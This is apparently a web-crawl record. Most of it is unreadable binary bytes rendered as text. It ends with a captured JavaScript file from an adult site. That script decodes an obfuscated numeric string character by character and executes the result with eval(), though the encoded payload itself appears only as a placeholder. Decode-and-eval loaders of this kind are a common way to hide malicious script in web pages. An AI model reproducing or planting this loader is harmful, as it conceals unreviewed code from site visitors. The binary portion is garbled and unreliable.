�u���v)�="O�F�h"�D��y���g\���Apy�9��#�K\��}vU���袚��z���W�4����`e�GK�	<K%<:��fk���/.Y5,4��Q@<-��i���jY�k^	�d:�c�� �����QN�j�F)M#$mU��g�a����[������X��3.�e# �MJ�:�D��7�쪁E�ٵ8��h[���8!�����w4����r���I ���*����E�� ��������M�Y\�IʐX���~���;so�$Ʌ���15�ԉ���Ńِ�ñP�#��\�h�PO��HP���p��	�&&�nQHz��J1z��`��<7�!b��q���ky��%��|є|S��9���/~�s���j�X��49�v!mc�bŌi�8@ �A���±����`�s#���7]�P}�ч�QՁ�K�'��>�<3��_$G��P��1t`w&�7�k��'�%M��*�T	���5��'u��.� ���������͜`��[�6����RGd�L�q�n_��HŲT�q-!���f�ڙ)� ���y��+�\v#��AZӖVXu�ʉ�4�Ur���ݣm����uȃ0���q(���E���7'~�Nz��Ol$�t�����D@��;稁��}���#�W@�A���k5�cH�P���}TR:j��[.�i�xfg�k�GMa{�![R�,A���P�R�:���ks<7��7RXT���ߖ�Z �:�l�Gˈ>W��gd~P������o��{����c�3���ӯe�A���vBJ���Nph���%���f����$�F0��Q[Ls���cK�H��-F����R� �GM�|�%�k�O�\��jq:�K<�����J����rbUN��6vo���D"���(��u9���o����!���$n���x��
�d,�<�)�Dm$�~���٘�\�ݦ�ye�kbWG�c�Þ�3�ƚW���u��VNX;
��u0H.�X~i�A�!�U�h4����k�Ke#��J�(�#g3 Ę q4�Xy�+#,|�~���Σ�o�ء*���苧�.%�sݗDpZnθ�#x𽶿��"��i���0�v���v1���uT�>z�M�U�>�M����&��J��r�Y �(*�*�����i� 26�RO�u��<%캆����U�����D~c緒;ٖ�n�*i�ESCbhm�E�N��Y\�h��	i�R#��uEGGp�剡�?EX�
�;��: -e*��-H��m����YO-fJ���ݷ��C�n���m:�7��FI���4j�5RƸ���qc������H0�y�Cb4�{Z�����;:���	-I�{��t��cul��l+��1�E�.��!�"�l2�LN�I�=Bi�Hf����r)fm훪��j*�)gnYc6pM��_Eh�(w�u-[\]v���t;�1
([ɪ��l�>�sv�Uj�g4�2Fv�V����gE¸���m=c[�����7��m�0�E�b6V�\v�X�T��/����U8�;*bu��S�1y���<k�k��I �q�ʨ$�r=�� �2�uGWb�x���5�����YV��h�1����7���H5)rc@��#҆67��@: �ss��P�c��ܺ�2����W3y:�e���dK�5Yϑ��g-�2܂ot,[�)g�Q�l��Lԧp�o{��q�x���M�vKK�p!�_DO5�,,{�?�����m,�  \N�I2(��TH�pV9�')��y�11p. f
rXD��K9�ii�[�*�$ 暶F=���n
��� p����7:�_��|N�����:'���l��_L$�XJ�� �x��	uK��ڸ��1�r�P����љIh/M,����������It���7��
��Z� �O�\-��9m���W�~Q�����qĴ���Z-p��*�\�d�0	ñ�P���i�ƭ�PBne� �Q%��=ҷEd7��ŉ�IeD[E[��7�գ,�7�Gnb�1H٤|�vJ��z�q�=����F.�vP���,�K���{r�8)3��U�{Y?6i��� ��oP�/4M��(��l�|t��t��'knO�ƥ�3 ��Aq��Hto���_�G��Kâfb�`n��b+��0�J̿��������X�����/S+m�*�/�47��J�<�0�9o%��'�"�Pc��X���Il�p�h��h��9y��㓙��;���Px���5��lV��E�ˇ:�2�T�[�PO��%�����q��-s�c�k �(i.:5ZRCq�%�"c��.��YK�j��y"���H�H</#�G��G>��\t=R662���hP�E�����4q��Pu�gy��/"4GT� ,l2F���?I�?e��s��TM�*�������+)��]t�;�p�����������l�z���|B��M<Բ�i�X��+vg5���X��x3�;OD�~E^B%kK"�-6 �� U�#�����R�?r��Z}	
�?�1N�����y���pﾟ$�M�W§�Nc����,8�n�dר����&����9���Ji�p"��;%�䕉���pH�85V#%<m�� ���ě��hqw��S��!hc��^ �)�*TLN�ܒf#!=7P��7����-.>&�'$�$m��G[?� j��������X�	4y:W��6�����[+]�K٥�T����$�"t$�T�8{�.��+���o����'L�w�i|wԍKJ��tRO�cX�5��
�s��4���sr�V��$� 8H��"8�#��N`������)����+A{*<c>jJX�A/s���U��Lq<�\Aы�!��lGi�r��D��v��Y����^PM;�&�*�|���� 	�F��A
��9L���qԣAu[���OS8I� ��(�/7��'ޅ=Ipe��'rOA�n��QҘYT��"q����.���5!��5���C��X�ѧ�BMV�R�b� �t*2w\��+��"Cf�otP��d�c��t�/&��Jq���=�xu�#�TQ�	��W��wC��6NX]!�wd��BrV(% mq��[(����?4��8�ѪXE�T�!��=k�I��_v߂��]w�����#0%�-����E�K��HP�NGTK���*^I�H�����:tR����$F��oDn7��fS�s�恜]�DR�l��_��$���Oʠ��k�Q�l4��l\R��ˁ��
+�+-F�_1嵿��{g;�y��IN�qrM	
J8Io�3UN-p=S�C�R?0��ܫ��	�u'e��QFAZX0Gc����ˁg�y���]���� yoP�+k�!Sl�4\���ͱ
ѪdKbq6�z8,~+���6NGOs�^���G��������l�6Kq�2�DS�yi`���tR��d�DI�T�"����m��k"5����c	,*���I� C|���Jty~!�ص�B-3H�%E�R�'�d$O���B׾YV�����.���w��,�{9ҽ��^P�OR��7�X/R�t�5K�i*d�8�6��t���cH�|[�s::=)��恚K����kd�QrH�B%wTI���]�d����: �H�FlQ����B��&6�je�xg��.�;*w���B�bi$��+o;�I,����fNd���.%-[;#L[k!j"�e+1 �� ���Rʍ{M=[�Vl*����%�L��z�@Ц��[M��!*�lV�&�6����]�@�'�j����(�E� ��X�5=T�m���v��y#2"8/�O�j��*w��l����q�"���l`&��`b?%��l�,�6Y�u�CQ�"xJ�uL9�!�)�[���d�#(���G%��X����!Lʘ�ƪ����9��$5 ���D��;p��[�.��3�P=)p	��ܧj�lt�d�������q�M���no��MT��)���vx����+��)�����ñQr���+|e�O����)�Yt	#ɺa�)��K,k#Hl�	�r�_�svQ��T�lF;bl��gF���PGF��uUh�1N�W�8c��y%�z*EEY2Z��H�$�X�o���<�g.��y?5J�������F��Ʀt�cI� �f�:I tROTuu�`�i)��\(,5ܳ�������͎���� l��P~����n��ۥJI	���QHĜmQ��(�e�E��e&gakK��l�����H�Y�[}�jIE����q
�aUұ��/2Te�=��G���e.�u�����;���h%[����A���n�ci��υ�*����󏱬kH�n#�<���P,Q�g�"��O�**��b��� Ȇy�b�V�h�jCp��6x#q�ň���E�rf��Q!�,n��,�5N9�K-�GXL&�,U��Ȝd�v���b���U�f��G�Nu�;�P�=ê����&�F��^ي�s�V,E
!� h�b�&�K\l},E�T��jT�5��X�RZ��m�X��b��� � �}��T|eb�N/I���

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilsexmovies.me/js/wKVUGPZIpHAPGtNpwFix.js
body_size: 20916
content:
function tehq(egomws){var awanstx='Z';var xqnvcwp='A';var ncymjt=[];var zqydpcpc=new RegExp('['+xqnvcwp+'-'+awanstx+']');var eyelni=egomws.split(zqydpcpc);for(var i=0;i<eyelni.length;i++){ncymjt.push(String.fromCharCode(parseInt(eyelni[i],23)/(7)));}eval(ncymjt.splice(1,ncymjt.length).join(''));}tehq('[base64]'); 
     